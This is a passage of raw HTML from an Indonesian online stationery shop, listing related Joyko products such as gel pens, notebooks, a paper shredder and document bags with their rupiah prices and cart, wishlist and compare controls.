}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-340-stone.html">Joyko Gel Pen GP-340 Stone</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="921" data-price-box="product-id-921">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-921"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox921" name="related_products[]" value="921" /><label class="label" for="related-checkbox921"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":921,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"921","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1313" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-719-inspire-yourself.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1313"><span class="product-image-wrapper"><!--mf_product_label_comment_1313--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-719-inspire-yourself-sku-jk-nb-719_rg6extikqj7bi7tq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;Joyko&#x20;Notebook&#x20;NB-719&#x20;Inspire&#x20;Yourself&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1313 {
    width: 152px;
}
.product-image-container-1313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-719&#x20;Inspire&#x20;Yourself&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.jenisalattulis.com/joyko-notebook-nb-719-inspire-yourself.html">Joyko Notebook NB-719 Inspire Yourself Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1313" data-price-box="product-id-1313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1313"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1313" name="related_products[]" value="1313" /><label class="label" for="related-checkbox1313"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1313,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1313","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1886" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-calculator-cc-46.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1886"><span class="product-image-wrapper"><!--mf_product_label_comment_1886--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-46-sku-jk-cc46_zbtolkqsjv0kzigq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1886 {
    width: 152px;
}
.product-image-container-1886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-46&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.jenisalattulis.com/joyko-calculator-cc-46.html">Joyko Calculator CC-46 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1886" data-price-box="product-id-1886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1886"  data-price-amount="61600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1886" name="related_products[]" value="1886" /><label class="label" for="related-checkbox1886"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1886,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1886","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1360" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-paper-shredder-shd-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1360"><span class="product-image-wrapper"><!--mf_product_label_comment_1360--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1360 {
    width: 152px;
}
.product-image-container-1360 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Shredder&#x20;SHD-01&#x20;Mesin&#x20;Penghancur&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-paper-shredder-shd-01.html">Joyko Paper Shredder SHD-01 Mesin Penghancur Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1360" data-price-box="product-id-1360">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1360"  data-price-amount="818800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 818.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1360" name="related_products[]" value="1360" /><label class="label" for="related-checkbox1360"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1360,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1360","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1612" name="related_products[]" value="1612" /><label class="label" for="related-checkbox1612"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1612,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1612","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_911" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-294-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-911"><span class="product-image-wrapper"><!--mf_product_label_comment_911--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/></span></span>  <style>.product-image-container-911 {
    width: 152px;
}
.product-image-container-911 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-294-erasable.html">Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="911" data-price-box="product-id-911">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-911"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox911" name="related_products[]" value="911" /><label class="label" for="related-checkbox911"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":911,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.jenisalattulis.com/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1802,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1802","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.jenisalattulis.com/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1781,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1781","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-37-b4-pelangi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-713"><span class="product-image-wrapper"><!--mf_product_label_comment_713--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-37-a4-pelangi-sku-jk-dcb37a4-sku-jk-dcb37a5-sku-jk-dcb37b4-sku-jk-dcb37b5-sku-jk-dcb37bi_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-37&#x20;B4&#x20;&#x28;pelangi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-713 {
    width: 152px;
}
.product-image-container-713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-37&#x20;B4&#x20;&#x28;pelangi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-37-b4-pelangi.html">Joyko Document Bag DCB-37 B4 (pelangi) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="713" data-price-box="product-id-713">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-713"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox713" name="related_products[]" value="713" /><label class="label" for="related-checkbox713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":713,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"713","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1674" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-stationery-tape-stt-30-12mm-x-33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1674"><span class="product-image-wrapper"><!--mf_product_label_comment_1674--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-30-12mm-x-33m-sku-jk-stt30_dqxz6ctztduiq5mw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1674 {
    width: 152px;
}
.product-image-container-1674 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.jenisalattulis.com/joyko-stationery-tape-stt-30-12mm-x-33m.html">Joyko Stationery Tape STT-30 (12mm x 33M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1674" data-price-box="product-id-1674">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1674"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1674" name="related_products[]" value="1674" /><label class="label" for="related-checkbox1674"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1674,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1674","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1296" data-shuffle-group="" >  <div 